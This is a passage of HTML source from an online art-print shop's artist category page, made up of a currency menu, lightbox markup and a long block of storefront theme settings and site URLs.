            <li class="dropdown-menu-item">
                <a href="https://eastendprints.co.uk/categories/artists/artists-a-f/darcie-olley.html?setCurrencyId=3"
                   data-currency-code="USD"
                   data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?"
                >
                    American Dollar
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://eastendprints.co.uk/categories/artists/artists-a-f/darcie-olley.html?setCurrencyId=4"
                   data-currency-code="JPY"
                   data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?"
                >
                    Yen
                </a>
            </li>
        </ul>
    </li>

        </ul>
    </div>
</div>

            <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>

        <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/dist/";</script>
        <script nonce="">window.__webpack_nonce__ = "";</script>
            <script src="https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/dist/theme-bundle.main.js"></script>
            <script nonce="">
                window.stencilBootstrap("category", "{\"categoryProductsPerPage\":48,\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#131313\",\"footer_custom3_link3\":\"/terms-and-conditions/\",\"footer_custom3_title2\":\"Cookie Consent Settings\",\"color-secondaryDarker\":\"#cccccc\",\"card--alternate-color--hover\":\"#131313\",\"fontSize-root\":\"13\",\"show_accept_amex\":false,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#000000\",\"pbcst_bannerImagePath1\":\"/product_images/uploaded_images/banner03.jpg\",\"paymentbuttons-paypal-size\":\"large\",\"footer-backgroundColor-alt\":\"#ffffff\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"alsobought_product\":\"related\",\"navUser-color\":\"#000000\",\"color-textBase--active\":\"#757575\",\"social_icon_placement_bottom\":\"bottom_right\",\"home_cats_banner0\":\"\",\"productpage_bulk_price_table\":false,\"pbcst_position2\":\"right\",\"footer_custom2_title6\":\"What Is A Giclée Art Print?\",\"product_list_columns\":3,\"footer_custom3_title7\":\"\",\"categorypage_show_sub\":10,\"button--default-backgroundColorActive\":\"#ffffff\",\"home_cats_sub_count\":\"0\",\"fontSize-h4\":\"12\",\"checkRadio-borderColor\":\"#cccccc\",\"product_custom_badges\":false,\"color-primaryDarker\":\"#333333\",\"show_sidebar_category_banner1\":false,\"pbcst_bannerImageDomain5\":\"\",\"footer_custom2_link7\":\"\",\"show_powered_by\":false,\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"350x175\",\"optimizedCheckout-logo-position\":\"left\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#DDDDDD\",\"color-textLink--hover\":\"#333333\",\"lightbox_type\":\"photoswipe\",\"pdp-sale-price-label\":\"\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"products_top_bg\":\"\",\"optimizedCheckout-headingPrimary-font\":\"Google_Rubik_500\",\"logo_size\":\"250x50\",\"productpage_description_type\":\"full\",\"logo-fontSize\":\"28\",\"footer_custom2_link4\":\"/newsletter/\",\"price-main-fontSize\":\"20\",\"pbcst_url3\":\"\",\"footer-backgroundColor\":\"#ffffff\",\"navPages-color\":\"#000000\",\"productpage_reviews_count\":0,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"productpage_properties_tab\":false,\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"products_featured_heading\":\"\",\"products_featured_columns\":4,\"show_accept_paypal\":true,\"paymentbuttons-paypal-label\":\"paypal\",\"footer_webpages_heading\":\"Our Categories\",\"footer_show_address\":false,\"carousel_vid5\":\"\",\"color_badge_product_custom_badges\":\"#000000\",\"optimizedCheckout-discountBanner-textColor\":\"#131313\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Rubik_400\",\"paymentbuttons-paypal-shape\":\"rect\",\"footer_brands_limit\":\"0\",\"pbcst_bannerImagePath4\":\"\",\"section4\":\"-\",\"carousel-description-color-alt\":\"#333333\",\"pdp-retail-price-label\":\"MSRP:\",\"contact_phoneText\":\"\",\"footer_custom1_title3\":\"Delivery\",\"home_cats_banner7\":\"\",\"carousel-dot-color\":\"#888888\",\"button--disabled-backgroundColor\":\"#cccccc\",\"header_sticky\":true,\"topHeader_show_phone\":true,\"section10\":\"-\",\"blockquote-cite-font-color\":\"#999999\",\"pbcst_position6\":\"\",\"pbcst_bannerButton6\":\"\",\"recentBlog_subheading\":\"\",\"use_tweenmax\":false,\"optimizedCheckout-formField-shadowColor\":\"#e5e5e5\",\"brandspage_infiniteScroll\":false,\"topBanner-color\":\"#000000\",\"footer_custom3_link4\":\"/wholesale-trade-small-business/\",\"carousel-width\":\"auto\",\"container-fill-base\":\"#ffffff\",\"paymentbuttons-paypal-layout\":\"horizontal\",\"button--default-color\":\"#000000\",\"recentBlog_type\":\"columns\",\"pace-progress-backgroundColor\":\"#999999\",\"color-textLink--active\":\"#333333\",\"home_cats_banner8\":\"\",\"productpage_vertical_thumbnails\":false,\"section7\":\"-\",\"footer_show_custom2\":true,\"page-heading-font\":\"Google_Rubik_500\",\"carousel-bgOpacity\":\"0\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#131313\",\"color-textHeading\":\"#000000\",\"show_accept_discover\":false,\"footer_custom1_link6\":\"\",\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"products_top_type\":\"carousel\",\"spinner-borderColor-dark\":\"#999999\",\"restrict_to_login\":false,\"input-font-color\":\"#666666\",\"carousel_mobile_height_fixed\":false,\"carousel-title-color\":\"#444444\",\"select-bg-color\":\"#ffffff\",\"show_accept_mastercard\":true,\"color_text_product_sale_badges\":\"#ffffff\",\"optimizedCheckout-link-font\":\"Google_Rubik_400\",\"homepage_show_carousel_arrows\":false,\"carousel-button-style-alt\":\"default\",\"carousel-arrow-bgColor\":\"#ffffff\",\"show_accept_googlepay\":true,\"card--alternate-borderColor\":\"#ffffff\",\"products_new_count\":0,\"navUser-icon-fontSize\":\"22\",\"button--disabled-color\":\"#ffffff\",\"footer_custom1_link2\":\"/product-sizing-specifications/\",\"color-primaryDark\":\"#666666\",\"carousel-button-style\":\"default\",\"footer_custom2_title2\":\"Reviews\",\"pbcst_bannerHeading5\":\"\",\"optimizedCheckout-step-textColor\":\"#ffffff\",\"footer_custom1_title6\":\"\",\"color_hover_product_sale_badges\":\"#ee534f\",\"color-price\":\"#000000\",\"home_cats_banner4\":\"\",\"pbcst_heading4\":\"\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"transparent\",\"pbcst_bannerImageDomain1\":\"//store-esi1aufjsk.mybigcommerce.com\",\"navPages-subMenu-backgroundColor\":\"#ffffff\",\"product_outstock_badge\":false,\"home_cats_subheading\":\"\",\"topHeader_show\":false,\"color-grey\":\"#999999\",\"footer_custom3_title3\":\"Terms & Conditions\",\"body-font\":\"Google_Rubik_400,500,700\",\"optimizedCheckout-formField-borderColor\":\"#cccccc\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#476bef\",\"card-figcaption-button-background\":\"#000000\",\"button--default-borderColor\":\"#000000\",\"blog_post_size\":\"832x750\",\"headings-font\":\"Google_Rubik_500\",\"categorypage_show_sub_thumb\":false,\"footer_custom3_title1\":\"Privacy & Cookie Notice\",\"button--primary-backgroundColorHover\":\"#4496F6\",\"add_to_cart_btn\":\"add_to_cart\",\"button--primary-backgroundColor\":\"#000000\",\"products_featured_columns_sm\":2,\"checkRadio-color\":\"#333333\",\"icon-color-hover\":\"#999999\",\"navPages-subMenu-fontSize\":\"13\",\"optimizedCheckout-headingSecondary-font\":\"Google_Rubik_500\",\"footer_custom1_title4\":\"Returns\",\"label-backgroundColor\":\"#cccccc\",\"copyright-linkColor-hover\":\"#ee534f\",\"pdp-non-sale-price-label\":\"\",\"button--disabled-borderColor\":\"#cccccc\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#131313\",\"pbcst_bannerHeading6\":\"\",\"alert-backgroundColor\":\"#ffffff\",\"optimizedCheckout-logo-size\":\"250x100\",\"default_image_brand\":\"img/BrandDefault.gif\",\"footer-borderColor\":\"#dddddd\",\"card-title-color\":\"#131313\",\"select-arrow-color\":\"#757575\",\"pbcst_bannerImagePath5\":\"\",\"footer_show_custom3\":true,\"payment_icons_style\":\"color\",\"footer-color\":\"#818181\",\"carousel-transition\":\"none\",\"payment_icons_position\":\"copyright_left\",\"section5\":\"-\",\"footer_custom3_title6\":\"\",\"paymentbanners-cartpage-logo-type\":\"primary\",\"pbcst_url6\":\"\",\"fontSize-h5\":\"11\",\"navPages-fontWeight\":\"500\",\"card_img_hover\":true,\"footer-link-color\":\"#323232\",\"product_list_display_mode\":\"grid\",\"products_new_columns\":4,\"optimizedCheckout-link-hoverColor\":\"#002fe1\",\"categorypage_infiniteScroll\":false,\"product_size\":\"728x728\",\"paymentbuttons-paypal-color\":\"black\",\"homepage_show_carousel\":false,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"section1\":\"-\",\"show_sidebar_brand_banner2\":false,\"header-backgroundColor\":\"#ffffff\",\"paymentbuttons-paypal-tagline\":false,\"home_cats_count\":\"0\",\"color-greyDarkest\":\"#000000\",\"price_ranges\":true,\"productpage_videos_count\":8,\"ajax_add_to_cart\":true,\"carousel-arrow-borderColor\":\"#ffffff\",\"footer_custom2_title3\":\"Blog\",\"button--default-borderColorActive\":\"#000000\",\"productpage_reviews_tab\":false,\"footer_custom2_link3\":\"/blog/\",\"color_badge_product_sale_badges\":\"#ee534f\",\"navigation_widgets\":false,\"products_featured_subheading\":\"\",\"use_wow\":false,\"color-greyDark\":\"#666666\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#131313\",\"productpage_thumbnails_count\":\"6\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#cccccc\",\"pbcst_bannerImagePath2\":\"/product_images/uploaded_images/banner04.jpg\",\"pbcst_heading6\":\"\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"icon-ratingFull\":\"#f1c556\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"pbcst_bannerImageDomain4\":\"\",\"footer-heading-color\":\"#000000\",\"add_to_cart_popup\":\"default\",\"topBanner-color-link\":\"#ee534f\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"color-textBase--hover\":\"#757575\",\"color-errorLight\":\"#ffdddd\",\"navPages-childList-fontSize\":\"12\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#ee534f\",\"footer_custom2_title4\":\"Newsletter\",\"carousel-slide4-position\":\"center\",\"productpage_description_tab\":true,\"contact_linkText\":\"\",\"carousel-slide2-style\":\"default\",\"pbcst_position3\":\"\",\"products_new_columns_sm\":2,\"social_icon_placement_top\":false,\"section6\":\"-\",\"blog_size\":\"400x360\",\"products_new_heading\":\"\",\"footer_custom1_heading\":\"Customer Support\",\"use_remote_banner\":false,\"shop_by_price_visibility\":false,\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"paymentbanners-proddetailspage-color\":\"white\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":false,\"home_cats_banner3\":\"\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#FFFFFF\",\"pbcst_url1\":\"/shop-all/\",\"products_featured_type\":\"carousel\",\"button--default-colorActive\":\"#000000\",\"products_featured_bg\":\"\",\"color-info\":\"#111111\",\"copyright-backgroundColor\":\"#f0f0f0\",\"footer_custom3_link7\":\"\",\"navPages-fontSize\":\"14\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"button--default-borderColorHover\":\"#000000\",\"card--alternate-backgroundColor\":\"#ffffff\",\"footer_custom1_link3\":\"/delivery/\",\"hide_content_navigation\":true,\"footer_custom3_title5\":\"Artist Submissions\",\"show_product_quick_view\":false,\"home_cats_banner9\":\"\",\"pdp-price-label\":\"\",\"show_copyright_footer\":true,\"swatch_option_size\":\"32x32\",\"carousel-slide5-style\":\"default\",\"optimizedCheckout-orderSummary-borderColor\":\"#FFFFFF\",\"pbcst_bannerButton2\":\"View More\",\"productpage_thumbnails_slider\":true,\"optimizedCheckout-show-logo\":\"none\",\"home_cats_style\":\"fashion\",\"carousel-description-color\":\"#333333\",\"recentBlog_heading\":\"Latest Articles\",\"navigation_hover\":true,\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"fontSize-h2\":\"16\",\"optimizedCheckout-step-backgroundColor\":\"#757575\",\"carousel-slide1-style\":\"default\",\"pbcst_heading3\":\"\",\"optimizedCheckout-headingPrimary-color\":\"#131313\",\"carousel-heading-fontSize\":\"60\",\"color-textBase\":\"#131313\",\"color-warning\":\"#f1a500\",\"productgallery_size\":\"532x532\",\"show_accept_applepay\":true,\"footer_custom1_title5\":\"FAQs\",\"alert-color\":\"#333333\",\"topHeader_show_banner\":false,\"card-figcaption-button-color\":\"#ffffff\",\"color-textSecondary--active\":\"#333333\",\"footer_newsletter_position\":\"top\",\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Rubik_400\",\"storeName-color\":\"#000000\",\"form-label-font-color\":\"#666666\",\"pbcst_bannerHeading2\":\"Real<br/>Men's<br/>Fashion\",\"color_badge_product_outstock_badges\":\"#FFFFFF\",\"copyright-linkColor\":\"#323232\",\"optimizedCheckout-contentPrimary-color\":\"#131313\",\"optimizedCheckout-backgroundImage\":\"\",\"footer_webpages_limit\":\"0\",\"color-greyLightest\":\"#e5e5e5\",\"carousel-bgColor-alt\":\"#ffffff\",\"pbcst_bannerImagePath6\":\"\",\"productpage_related_products_count\":5,\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#131313\",\"carousel_vid3\":\"\",\"pbcst_bannerHeading3\":\"\",\"paymentbanners-homepage-ratio\":\"8x1\",\"products_new_subheading\":\"\",\"optimizedCheckout-header-backgroundColor\":\"#FFFFFF\",\"carousel_vid2\":\"\",\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":\"10\",\"home_cats_banner2\":\"\",\"fb_page\":\"\",\"home_cats_heading\":\"\",\"paymentbuttons-paypal-fundingicons\":false,\"carousel-arrow-color\":\"#000000\",\"productpage_similar_by_views_count\":0,\"color-greyLighter\":\"#cccccc\",\"products_featured_count\":0,\"products_new_type\":\"carousel\",\"contact_link\":\"\",\"footer_custom2_heading\":\"About Us\",\"show_accept_amazon\":false,\"footer_custom2_link2\":\"/reviews/\",\"footer_brands_heading\":\"Our Brands\",\"bottomBar-fontSize\":\"11\",\"products_new_bg\":\"\",\"input-bg-color\":\"#ffffff\",\"footer_custom3_link1\":\"/privacy-cookie-notice/\",\"pbcst_url5\":\"\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"paymentbanners-proddetailspage-ratio\":\"8x1\",\"color_text_product_outstock_badges\":\"#282828\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#e5e5e5\",\"navPages-color-hover\":\"#ee534f\",\"color-infoLight\":\"#008a06\",\"paymentbanners-homepage-color\":\"white\",\"footer_categories_heading\":\"Our Categories\",\"product_sale_badges\":\"none\",\"category_size\":\"872x578\",\"home_cats_banner6\":\"\",\"default_image_product\":\"img/ProductDefault.gif\",\"footer_categories_limit\":\"0\",\"navUser-dropdown-borderColor\":\"#cccccc\",\"footer_custom2_link5\":\"/visit-our-shop/\",\"carousel-slide5-position\":\"center\",\"pbcst_bannerButton1\":\"View More\",\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"fontSize-h1\":\"28\",\"pbcst_bannerImageDomain3\":\"\",\"productpage_custom_fields_tab_heading\":\"Specifications\",\"footer_custom1_link4\":\"/returns/\",\"bottomBar-icon-size\":\"22\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"contact_phone\":\"\",\"color-greyMedium\":\"#757575\",\"pbcst_heading1\":\"For Ladies\",\"productpage_tabs_type\":\"right\",\"section9\":\"-\",\"color-greyLight\":\"#999999\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#cccccc\",\"icon-color\":\"#757575\",\"button--default-backgroundColorHover\":\"#000000\",\"redirect_cart\":false,\"section2\":\"-\",\"overlay-backgroundColor\":\"#333333\",\"input-border-color-active\":\"#999999\",\"container-fill-dark\":\"#f0f0f0\",\"pbcst_url2\":\"/utility/\",\"copyright-color\":\"#666666\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"card_swatch_option_size\":\"18x18\",\"carousel-slide3-style\":\"default\",\"brandpage_infiniteScroll\":false,\"footer_custom3_heading\":\"Legal & Commercial\",\"pbcst_heading2\":\"For Men\",\"color-successLight\":\"#d5ffd8\",\"pbcst_position4\":\"\",\"productpage_addCart_mobile\":\"inline\",\"button--default-backgroundColor\":\"#ffffff\",\"button--primary-color\":\"#ffffff\",\"pbcst_bannerHeading1\":\"Wo-<br/>men's<br/>Trends\",\"carousel-slide3-position\":\"center\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"transparent\",\"footer_custom2_title5\":\"Visit Our Shop\",\"color-greyDarker\":\"#333333\",\"show_product_quantity_box\":false,\"footer_custom1_title1\":\"Contact Us\",\"footer_custom2_title7\":\"\",\"carousel-description-fontSize\":\"18\",\"card_custom_fields\":\"\",\"color-success\":\"#008a06\",\"spinner-borderColor-light\":\"#ffffff\",\"zoom_size\":\"1280x1280\",\"pbcst_bannerButton4\":\"\",\"color-white\":\"#ffffff\",\"productview_thumb_size\":\"50x50\",\"fontSize-h3\":\"14\",\"color_text_product_custom_badges\":\"#FFFFFF\",\"products_top_columns_sm\":2,\"optimizedCheckout-header-borderColor\":\"#FFFFFF\",\"paymentbuttons-container\":\"large\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"footer_custom3_link6\":\"\",\"carousel-dot-color-active\":\"#f26522\",\"input-border-color\":\"#cccccc\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#131313\",\"carousel-button-fontSize\":\"16\",\"color-secondary\":\"#ffffff\",\"carousel-slide4-style\":\"default\",\"products_per_page\":48,\"products_top_heading\":\"\",\"show_sidebar_category_banner2\":false,\"alsobought_checked\":false,\"bottomBar-color-active\":\"#ee534f\",\"carousel-bgColor\":\"#ffffff\",\"button--primary-backgroundColorActive\":\"#4496F6\",\"color-textSecondary--hover\":\"#333333\",\"recentBlog_count\":4,\"card_show_brand\":true,\"home_cats_id\":\"\",\"footer_custom3_title4\":\"Wholesale, Trade & Small Business\",\"productpage_custom_fields_tab\":false,\"body-bg\":\"#ffffff\",\"carousel-title-color-alt\":\"#444444\",\"dropdown--quickSearch-backgroundColor\":\"#e5e5e5\",\"optimizedCheckout-contentSecondary-font\":\"Google_Rubik_400\",\"footer_custom3_link2\":\"/cookie-consent-settings/\",\"color-primary\":\"#000000\",\"color-whitesBase\":\"#e5e5e5\",\"footer_custom1_title2\":\"Product Sizing & Specifications\",\"bottomBar-color\":\"#131313\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"optimizedCheckout-contentPrimary-font\":\"Google_Rubik_400,400i,500,500i,700,700i\",\"csspreload\":\"none\",\"card_show_swatches\":false,\"bottomBar\":\"hide\",\"supported_card_type_icons\":[\"american_express\",\"diners\",\"discover\",\"mastercard\",\"visa\"],\"footer_custom2_link1\":\"/the-east-end-prints-story/\",\"navigation_design\":\"simple\",\"optimizedCheckout-formField-textColor\":\"#131313\",\"color-black\":\"#000000\",\"home_cats_banner1\":\"\",\"carousel-slide1-position\":\"center\",\"carousel_vid4\":\"\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#131313\",\"show_accept_klarna\":false,\"topBanner-bgColor\":\"#ffffff\",\"button--primary-colorActive\":\"#ffffff\",\"paymentbanners-cartpage-logo-position\":\"left\",\"homepage_stretch_carousel_images\":false,\"pbcst_url4\":\"\",\"products_top_columns\":5,\"alsobought\":false,\"optimizedCheckout-contentSecondary-color\":\"#757575\",\"products_top_subheading\":\"\",\"productpage_videos_type\":\"gallery\",\"carousel_vid1\":\"\",\"card-title-color-hover\":\"#ee534f\",\"applePay-button\":\"black\",\"carousel-height\":\"auto\",\"pbcst_position1\":\"left\",\"thumb_size\":\"100x100\",\"footer_custom1_link1\":\"/contact-us/\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#cccccc\",\"footer_custom2_title1\":\"The East End Prints Story\",\"section3\":\"-\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"footer-link-colorHover\":\"#ee534f\",\"footer_custom1_link7\":\"/history-of-art-prints-the-guide/\",\"products_top_count\":0,\"page-heading-fontSize\":\"20\",\"optimizedCheckout-header-textColor\":\"#131313\",\"optimizedCheckout-show-backgroundImage\":false,\"home_cats_banner5\":\"\",\"color-primaryLight\":\"#999999\",\"navUser-indicator-backgroundColor\":\"#333333\",\"color-textHeading-alt\":\"#000000\",\"footer_custom2_link6\":\"/blog/what-is-a-giclee-art-print/\",\"topHeader_show_address\":false,\"footer_custom3_link5\":\"/submissions/\",\"show_accept_visa\":true,\"searchpage_infiniteScroll\":false,\"show_sidebar_brand_banner1\":false,\"optimizedCheckout-buttonSecondary-color\":\"#131313\",\"pbcst_bannerImagePath3\":\"\",\"logo-position\":\"left\",\"carousel-dot-bgColor\":\"#ffffff\",\"blog_posts_per_page\":6,\"optimizedCheckout-form-textColor\":\"#666666\",\"card_show_img_slider\":false,\"footer_custom1_link5\":\"/faqs/\",\"carousel-slide2-position\":\"center\",\"pbcst_bannerImageDomain2\":\"//store-esi1aufjsk.mybigcommerce.com\",\"bottomBar_show_brands\":false,\"pbcst_position5\":\"\",\"button--icon-svg-color\":\"#757575\",\"pbcst_bannerHeading4\":\"\",\"footer_show_custom1\":true,\"price-fontSize\":\"14\",\"button--default-colorHover\":\"#ffffff\",\"checkRadio-backgroundColor\":\"#ffffff\",\"pbcst_heading5\":\"\",\"input-disabled-bg\":\"#ffffff\",\"pbcst_bannerButton5\":\"\",\"section8\":\"-\",\"alert-color-alt\":\"#ffffff\",\"productpage-title-fontSize\":\"20\",\"footer_custom1_title7\":\"History of Art Prints: The Guide\",\"contact_email\":\"info@eastendprints.co.uk\",\"carousel-bgOpacity-alt\":\"0\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"paymentbanners-cartpage-text-color\":\"black\",\"container-border-global-color-base\":\"#e5e5e5\",\"pbcst_limit\":\"8\",\"swatch_option_display_type\":\"default\",\"productthumb_size\":\"100x100\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#cc4749\",\"bottomBar-bgColor\":\"#ffffff\",\"navUser_panel\":true,\"checkout_theme\":false,\"productpage_custom_fields_hide_special\":true,\"home_cats_show_banner\":false,\"pbcst_bannerButton3\":\"\",\"pbcst_bannerImageDomain6\":\"\",\"color-textSecondary\":\"#323232\",\"sidebar_new_products_count\":0,\"gallery_size\":\"300x300\",\"carousel-mobile-height\":\"200\"},\"genericError\":\"Oops! Something went wrong.\",\"maintenanceMode\":[],\"urls\":{\"home\":\"https://eastendprints.co.uk/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://eastendprints.co.uk/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://eastendprints.co.uk\",\"assetsUrl\":\"https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/\",\"pageType\":\"category\",\"cartId\":null,\"template\":\"pages/category\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fal